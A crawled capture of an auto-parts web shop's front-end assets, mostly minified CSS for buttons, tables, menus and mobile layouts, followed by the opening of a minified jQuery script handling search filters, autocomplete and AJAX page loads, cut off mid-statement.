#b9f2f5}a.button-f.teal:active{background:#84e4e7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#84e4e7), to(#80dcdf));background:-moz-linear-gradient(#84e4e7, #80dcdf);background:linear-gradient(#84e4e7, #80dcdf);border:solid 1px #58999b;box-shadow:inset 0 10px 15px 0 #75c9cc}a.button-f.black{background:#656565;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#656565), to(#444));background:-moz-linear-gradient(#656565, #444);background:linear-gradient(#656565, #444);border:solid 1px #535353;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #939393;color:#fff;text-shadow:0 1px 0 #2f2f2f}a.button-f.black:hover{background:#4c4c4c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4c4c4c), to(#565656));background:-moz-linear-gradient(#4c4c4c, #565656);background:linear-gradient(#4c4c4c, #565656);border:solid 1px #464646;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #818181}a.button-f.black:active{background:#474747;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#474747), to(#444));background:-moz-linear-gradient(#474747, #444);background:linear-gradient(#474747, #444);border:solid 1px #2f2f2f;box-shadow:inset 0 10px 15px 0 #3e3e3e}a.button-f.dark_grey{background:#d1d1d1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d1d1d1), to(#afafaf));background:-moz-linear-gradient(#d1d1d1, #afafaf);background:linear-gradient(#d1d1d1, #afafaf);border:solid 1px #b4b4b4;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #e3e3e3;color:#555;text-shadow:0 1px 0 #d6d6d6}a.button-f.dark_grey:hover{background:#b7b7b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7b7b7), to(#c2c2c2));background:-moz-linear-gradient(#b7b7b7, #c2c2c2);background:linear-gradient(#b7b7b7, #c2c2c2);border:solid 1px #a2a2a2;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #d4d4d4}a.button-f.dark_grey:active{background:#afafaf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#afafaf), to(#a9a9a9));background:-moz-linear-gradient(#afafaf, #a9a9a9);background:linear-gradient(#afafaf, #a9a9a9);border:solid 1px #757575;box-shadow:inset 0 10px 15px 0 #9a9a9a}a.button-f.orange{background:#feda71;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#feda71), to(#febe4d));background:-moz-linear-gradient(#feda71, #febe4d);background:linear-gradient(#feda71, #febe4d);border:solid 1px #eab551;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fee9aa;color:#963;text-shadow:0 1px 0 #fedd9b}a.button-f.orange:hover{background:#fec455;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#fec455), to(#fecd61));background:-moz-linear-gradient(#fec455, #fecd61);background:linear-gradient(#fec455, #fecd61);border:solid 1px #e6a93d;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fedb98}a.button-f.orange:active{background:#f9bd4f;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f9bd4f), to(#f0b64d));background:-moz-linear-gradient(#f9bd4f, #f0b64d);background:linear-gradient(#f9bd4f, #f0b64d);border:solid 1px #a77f35;box-shadow:inset 0 10px 15px 0 #dba646}a.button-f.purple{background:#e8c4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e8c4e4), to(#d698d0));background:-moz-linear-gradient(#e8c4e4, #d698d0);background:linear-gradient(#e8c4e4, #d698d0);border:solid 1px #da9fd4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #f2dcef;color:#7b5777;text-shadow:0 1px 0 #eacae6}a.button-f.purple:hover{background:#daa2d4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#daa2d4), to(#e0b1db));background:-moz-linear-gradient(#daa2d4, #e0b1db);background:linear-gradient(#daa2d4, #e0b1db);border:solid 1px #ca91c4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #e9c7e6}a.button-f.purple:active{background:#d49ace;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d49ace), to(#cc94c6));background:-moz-linear-gradient(#d49ace, #cc94c6);background:linear-gradient(#d49ace, #cc94c6);border:solid 1px #8e678a;box-shadow:inset 0 10px 15px 0 #ba87b5}a.button-f.blue_alt{background:#becbd6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#becbd6), to(#8da5b7));background:-moz-linear-gradient(#becbd6, #8da5b7);background:linear-gradient(#becbd6, #8da5b7);border:solid 1px #a1aeb7;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #d8e0e6;color:#515f6a;text-shadow:0 1px 0 #c4d0da}a.button-f.blue_alt:hover{background:#97adbd;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#97adbd), to(#a8bac8));background:-moz-linear-gradient(#97adbd, #a8bac8);background:linear-gradient(#97adbd, #a8bac8);border:solid 1px #96a2ab;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #c0ced7}a.button-f.blue_alt:active{background:#8fa6b6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8fa6b6), to(#8aa0b0));background:-moz-linear-gradient(#8fa6b6, #8aa0b0);background:linear-gradient(#8fa6b6, #8aa0b0);border:solid 1px #606f7a;box-shadow:inset 0 10px 15px 0 #7e92a1}a.button-f.crisp{background:#c38b66;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c38b66), to(#9d6741));background:-moz-linear-gradient(#c38b66, #9d6741);background:linear-gradient(#c38b66, #9d6741);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62;color:#fff;text-shadow:0 1px 0 #7b502e}a.button-f.crisp:hover{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62}a.button-f.crisp:active{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;box-shadow:inset 0 10px 15px 0 #7b502e}a.button-f.forrst{background:#4a7746;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4a7746), to(#335d30));background:-moz-linear-gradient(#4a7746, #335d30);background:linear-gradient(#4a7746, #335d30);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f;color:#142413;text-shadow:0 1px 0 #4b7b47}a.button-f.forrst:hover{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f}a.button-f.forrst:active{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;box-shadow:inset 0 10px 15px 0 #294a16}a.button-f.dribbble{background:#f1a4c1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f1a4c1), to(#e675a0));background:-moz-linear-gradient(#f1a4c1, #e675a0);background:linear-gradient(#f1a4c1, #e675a0);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7;color:#fff;text-shadow:0 1px 0 #d64570}a.button-f.dribbble:hover{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7}a.button-f.dribbble:active{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;box-shadow:inset 0 10px 15px 0 #e05285}a.button-f.twitter{background:#9fd6fa;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9fd6fa), to(#6bb9f7));background:-moz-linear-gradient(#9fd6fa, #6bb9f7);background:linear-gradient(#9fd6fa, #6bb9f7);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc;color:#fff;text-shadow:0 1px 0 #4598f3}a.button-f.twitter:hover{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc}a.button-f.twitter:active{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;box-shadow:inset 0 10px 15px 0 #50aaf3}a.button-f.facebook{background:#99b6df;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#99b6df), to(#638ec8));background:-moz-linear-gradient(#99b6df, #638ec8);background:linear-gradient(#99b6df, #638ec8);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb;color:#fff;text-shadow:0 1px 0 #3c61ab}a.button-f.facebook:hover{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb}a.button-f.facebook:active{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;box-shadow:inset 0 10px 15px 0 #4176c4}a.button-f.lovedsgn{background:#f3c1e6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f3c1e6), to(#de66c0));background:-moz-linear-gradient(#f3c1e6, #de66c0);background:linear-gradient(#f3c1e6, #de66c0);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3;color:#fff;text-shadow:0 1px 0 #ce5eb0}a.button-f.lovedsgn:hover{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3}a.button-f.lovedsgn:active{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;box-shadow:inset 0 10px 15px 0 #ce5eb0}a.button-f.xbox{background:#c4e125;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c4e125), to(#88a819));background:-moz-linear-gradient(#c4e125, #88a819);background:linear-gradient(#c4e125, #88a819);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b;color:#fff;text-shadow:0 1px 0 #819d15}a.button-f.xbox:hover{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b}a.button-f.xbox:active{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;box-shadow:inset 0 10px 15px 0 #819d15}a.button-f.devart{background:#729e85;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#729e85), to(#486d5c));background:-moz-linear-gradient(#729e85, #486d5c);background:linear-gradient(#729e85, #486d5c);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c;color:#fff;text-shadow:0 1px 0 #225f33}a.button-f.devart:hover{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c}a.button-f.devart:active{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;box-shadow:inset 0 10px 15px 0 #225f33}a.button-f.dsgnmoo{background:#f97779;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f97779), to(#ce2424));background:-moz-linear-gradient(#f97779, #ce2424);background:linear-gradient(#f97779, #ce2424);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b;color:#fff;text-shadow:0 1px 0 #bd2524}a.button-f.dsgnmoo:hover{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b}a.button-f.dsgnmoo:active{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;box-shadow:inset 0 10px 15px 0 #bd2524}a.button-f.rss{background:#f6c696;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f6c696), to(#e9893d));background:-moz-linear-gradient(#f6c696, #e9893d);background:linear-gradient(#f6c696, #e9893d);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f;color:#fff;text-shadow:0 1px 0 #a1671d}a.button-f.rss:hover{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f}a.button-f.rss:active{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;box-shadow:inset 0 10px 15px 0 #a1671d}a.button-f.yahoo{background:#be95b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#be95b7), to(#5f396a));background:-moz-linear-gradient(#be95b7, #5f396a);background:linear-gradient(#be95b7, #5f396a);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1;color:#fff;text-shadow:0 1px 0 #4d2955}a.button-f.yahoo:hover{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1}a.button-f.yahoo:active{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;box-shadow:inset 0 10px 15px 0 #4d2955}.details-list3{}.details-list3
td{padding:10px
5px;vertical-align:middle}.details-list3
td.cell{background:#f7f7f7}.details-list3 tbody
tr{border-bottom:solid 1px #eee}.details-list3 thead tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list3 thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list3 thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list3 thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list3 thead tr
.headerSortDown{background-color:#717171}.details-list3 h1, .details-list3 .h1, .details-list3
h2{padding:5px
0px}.other-group{margin:0px
0px 0px 10px;color:#3064ac;border-bottom:1px dashed;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.other-group:hover{text-decoration:none;border:0px;color:#3064ac !important}.result-procenka tr
th{background:#f6f6f6 !important;color:#4a4a4a !important}.result-procenka .sort_asc i, .result-procenka .sort_desc i, .result-procenka .sort_asc, .result-procenka .sort_desc,
.result-procenka .sort_asc:hover, .result-procenka .sort_desc:hover, .result-procenka .sort_all:hover{color:#3064ac !important}.result-procenka
.ssort{color:#4a4a4a}.alu{}.alu
li{padding:8px;border-bottom:solid 1px #efefef}.gh
td{padding:5px}.list-analogs{list-style:none}.list-analogs
li{display:block}.list-analogs .p-a-foto{float:left;padding:5px}.list-analogs .p-a-name{float:left;padding:10px}.list-analogs .p-a-name .offer-next{font-weight:bold;padding:5px
0px 5px 0px}.list-analogs .p-a-name .offer-price .t-center{text-align:left !important}.list-analogs .p-a-name .offer-price span
span{font-size:16px;font-weight:bold}.filter-item-search{padding:10px
!important}#demo-site{padding:10px;background:#454545;border-radius:2px}#go-newby-site,.demo-form{padding:10px;background:#e62e04;margin-right:10px;border-radius:2px}.demo-form{background:#71b702}.fast-search-index-item{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;color:#4A4A4A !important;background-size:27%;background-color:#fff;background-image:url(/media/files/docs/engine.png);background-image:linear-gradient(to bottom, rgba(255,255,255, 0) 0%,rgba(255,255,255, 0.2) 100%), url(/media/files/docs/engine.png);background-repeat:no-repeat;background-position:right center}.fast-search-index-item .h1-18, .auto-main-page .h1-18, .adb .h1-18, .index-products-cats .h1,.t-beauty{font:24px/1.1 'HPSimplified', 'Arial Narrow'}.is-index-auto-i{max-width:150px}.top-menu{border:solid 1px #e7e7e7;border-radius:2px;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;box-shadow:0px 1px 7px #e3e3e3}.top-menu
ul{margin:0}.top-menu>ul{z-index:100}.top-menu>ul>li{float:left;width:9.91%;border-right:solid 1px #f1f1f1}.top-menu>ul>li:last-child{border:0px}.top-menu>ul>li>div{cursor:pointer;display:table;width:100%;height:60px}.top-menu>ul>li>div.active{background-color:#d9534f;box-shadow:inset 0px 5px 9px #d9534f}.top-menu>ul>li>div>div{display:table-cell;text-align:center;vertical-align:middle}.top-menu>ul>li>div>div>a{display:inline-block;vertical-align:top;color:#333;text-decoration:none;max-width:79px;font-weight:bold}.top-menu>ul>li>div.active>div>a{color:#fff}.top-menu>ul>li>ul{z-index:99;position:absolute;display:none;background:#fff;box-shadow:0px 6px 26px #BDBCBC;border-radius:0px 0px 3px 3px;border-top:1px solid #BDBCBC}.top-menu>ul>li>ul>li{float:left}.top-menu
li.sub_cat{margin:15px
20px}.top-menu
li.sub_cat{margin:15px
20px;max-width:200px}.top-menu li.sub_cat>div{font-weight:bold;padding-bottom:4px}.top-menu li.sub_cat
li{padding-bottom:8px;padding-left:10px}@media screen and (min-width: 980px) and (max-width: 1024px){.package,.wrapper{max-width:100% !important;min-width:100% !important;width:100% !important;padding:0px
!important}.wrapper{padding:0px
!important}#notice{margin:0px
!important}}@media screen and (min-width: 100px) and (max-width: 480px){html,body{width:100%;font:100% "Exo 2",Arial,Helvetica,sans-serif;box-sizing:border-box;overflow-x:hidden}h1,.h1{font-size:12px}.menu-button, .footer ul.f-right, .menu-panel, #logo-mobile, .resize-wrapper-width-fixed .f-right{display:block !important}#logo-mobile
a{color:#000;padding:20px
0px}.package,.wrapper{max-width:100% !important;min-width:100% !important;padding:0
!important;width:100% !important}.head-cat-search{overflow:hidden;height:22px}.w235{width:45%}.index-car-list .item-car-index{width:45%}.itemAuto2{width:43%}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:auto;min-height:auto;max-width:29px;min-width:auto;border-radius:0;background:#fff}.details-list thead tr th, table.tablesorter tfoot tr th, .details-list
td{font-size:10px}.menu, .head, .search-menu, #callme, .ss-colum-2, .ss-colum-4, .ss-colum-5,
.footer ul, .fast-search, .g-article, .g-box, .g-descr, .g-place, .g-delivery, .g-price-acl,
.float-right-article-search, .g-image, .g-note, .s-lft-office, .g-hide,
.not-for-mobile, .index-populars-pp, #top-link,
.navi-cart, .logotype, .head-contacts-item, .ss-colum-0,
.list-arts-input, .ss-colum-2-select, .originals-buttons, .nav-tabs,
.details-list th:nth-child(4),
.details-list th:nth-child(6),
.details-list td:nth-child(4),
.details-list td:nth-child(6),
.prodcut-prices td:nth-child(1),
.prodcut-prices td:nth-child(2),
.prodcut-prices td:nth-child(3),
.prodcut-prices td:nth-child(4),
.prodcut-prices td:nth-child(5),
.a-close, .g-foto, .prodcut-prices th,.product-info-fixed>ul,.g-id,.g-id-td,.g-sid{display:none !important}.details-list
td{padding:2px}.for-mobile{display:block !important}#article-field{margin:0px
!important}.left-tree-menu,.left-tree-content{width:100%;margin:0
!important}.category-adb{width:100% !important;height:auto}.liModels, .tdoc-categories
.tdoc_cat{width:100% !important}.tdoc-categories
.tdoc_cat{height:auto}.ss-search{width:100% !important}.search-item-content .ss-3{position:absolute !important;top:7px !important;right:2px !important}#article-field3{min-width:83%}.padding-item{background:#fff!important}.vehicles
.items{display:block!important;width:100%}.footer ul.copyrights,.head-search,.top-menu>ul>li{width:100%}.col-x{width:100% !important}.top-menu>ul>li>div>div>a{max-width:100%}.top-menu>ul>li>div{height:40px;border-bottom:solid 1px #f1f1f1}.top-menu
li.sub_cat{float:none}.top-menu>ul>li>ul{max-width:315px !important;margin:0px
!important}.is-header{background:none}.search-item-content{width:100%}.sv2-descr{width:100%;color:#646464;font-size:1.2em;float:none}.is-product-card td, .is-product-card th, .sp-cp-rp th, .sp-cp-rp
td{display:block}.small-item-category{width:100%}#notice{margin:0px}.right-p-images{text-align:center;min-width:auto}}.package{width:90%}.is-header,
.is-header a:hover,
.logo-text, .logo-text:hover,
.phone-wrap > a, .phone-wrap > a:hover,
.is-header .head .headlist > li > a, .is-header .head .headlist > li > a:hover,
.is-header .head .headlist > li,
.art-small-dotted a,
.headlist > li:hover .head_dropmenu > li:hover
a{color:#fff}.headlist li:hover>a{color:#fff;text-decoration:none}h1, h2, h3, h4, h5, h6, .h1, .h1-18, .h1-18 a, .h2, .h2 a, h2 a, .h1 a, h1 a,
.price-box,
.search-menu li:hover a, .search-menu li.current a,
.search-item .hint,
.content .news-item a:hover,
.htabs h2 a,
.products-grid .g-price-td,
.item-menu a:hover,
.item-menu-nav a:hover,
.footer a:hover{color:#4A4A4A !important}.crt-nxt,
.menu-list li:hover,
.menu-list li:hover > a,
.menu-list .current > a,
.menu-list .current b,
.menu-list .current b a
.d2-btn:hover{color:#FFF !important;background:#d9534f !important;text-decoration:none}.layout .h2,
.title-menu a,
.title-menu a:hover,
.menu-list .current a,
.menu-list .current b,
.menu-list .current b
a{color:#FFF !important}.search-item-content .ss-1:hover,.cart_box_button:hover{border:2px
solid #d9534f !important;color:#4a4a4a !important;text-decoration:none}.search-item-content .ss-3 .search-article-class:hover,
.headlist li:hover,.is-submit:hover{background:#d9534f !important}.acc-btn-c:hover{color:#FFF !important}.cat-tab2 b,
.cat-tab2 .selected,
.cat-tab2 a.selected,
.cat-tab2 a:hover,
.padding-catalog .selected,
.padding-catalog b,
.padding-catalog a:hover,
.paging b,
.paging a:hover,
.paging b:hover,.crt-nxt,.is-submit{background:#138BD8!important;color:#FFFFFF!important}.title-menu-simple,.header-menu{background:#FFF
linear-gradient(
to bottom,
#FFF 0%,
#FFF 99%,
#FFF 100%,
#FFF 100%) repeat scroll 0 0}.item-menu-nav,.index-populars-pp,.sv2-content,.static,.main,.viewed-module,.reklama{background:#FFF !important;color:#4A4A4A !important}.item-menu-nav a, .item-menu-nav a, .title-menu-simple .item-menu-nav{color:#4A4A4A !important}.title-menu-simple,
#reset-viewed-autos,
.title-menu-simple a,.header-contacts-list{color:#4A4A4A !important}#reset-brands,#reset-viewed-autos{border-bottom:dashed 1px #4A4A4A}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/init.js?version=8.5.280817
body_size: 8940
content:
$(document).ready(function(){$('.filter-search').show();$('.filter-query').keyup(function(event){$('.show_tr_more').remove();if(event.keyCode==27||$(this).val()==''){$(this).val('');$('.filterResultTable tbody tr').removeClass('visible').show().addClass('visible');}
else{filter('.filterResultTable tbody tr',$(this).val());}
$('.swtchnode').remove();$('.details-list td').removeClass('hc-pd');});$(".data-importer").click(function(){var dataimporter=$(this).attr("data-importer");if(dataimporter){$.fancybox({'width':'75%','height':'75%','href':'/search/ajax_dataimporterinfo/?id='+dataimporter,'type':'ajax'});}});$('.i-cart-item').on("keyup mouseup mouseover mouseout mousemove mousereave mouseenter",function(){var max=$(this).attr('max');var setval=$(this).val();if(setval==''){setval=-1;}
max=parseInt(max);setval=parseInt(setval);if(setval==-1){setval='';}
if(setval>max){$(this).val(max);}else{$(this).val(setval);}});$('.click-filter').change(function(){var link=$('#set_filters_params').prop('action');location=link+'?'+$('#set_filters_params').serialize();return false;$('#ajax_indicator').fadeIn();$.get(link+'&ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.async-catalog').click(function(){var link=$(this).attr('href');var async=true;if(link=='#'){location='/';var async=false;}
else if(link=='/'){location='/';var async=false;}
else if(link==''){location='/';var async=false;}
if(async)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(link+((strpos(link,'?')!==false)?'&':'?')+'ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;}});$('.a-filter').on('keyup keydown click change',function(){var k=$('.a-filter').val();$('#f-search-res').html(k);filterautos('.listLine, .listLine .liSearch, .filterResultTable tbody tr',k);});$("#tabs").tabs();$('.disallow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.allow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.sphinxQ').autocomplete({serviceUrl:'/sphinx/live/',noCache:true,minChars:0,onSelect:function(suggestion){var sdata=suggestion.data;var rline=sdata.split('*|*');location='/search/number/?article='+rline[0]+'&searchbrand='+rline[1];},formatResult:function(suggestion,currentValue){var sphline=suggestion.value;sphline=sphline.split('*|*');var sph_article=sphline[0];var sph_brand=sphline[1];var sph_descr=sphline[2];var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';sph_article=sph_article.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');return'<span class="sph_article">'+sph_article+'</span><span class="sph_brand">'+sph_brand+'</span> '+sph_descr;},});$('.search-by-year').click(function(){var el=$(this);var data_year=$(el).attr('data-year');var data_type=$(el).attr('data-type');$('#ajax_indicator').fadeIn();$.get('/search/'+data_type+'/?year='+data_year+'&ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('#go-buy-cart').click(function(){$('#ajax_indicator').fadeIn();location='/cart/';return false;});$('.repload-product-camera').click(function(){var h=$(this).parent().attr('href');$.fancybox({'autoSize':true,'padding':10,'margin':20,'href':h+'?aajax=true','type':'ajax','scrolling':'auto','scrollOutside':false});return false;});window.onpopstate=function(event){if(document.location)
{if(!document.location.hash)
if(document.location.hash!='')
$('#ajax_indicator').fadeIn();location=document.location;}};$('.async').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$("body,html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.search-a-1, .search-a-2, .search-a-3, .search-a-4').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});return false;});$('.show-auto-tree, .history-reload').click(function(){$('#ajax_indicator').fadeIn();var link=$(this).attr('href');location=link;return false;if(link)
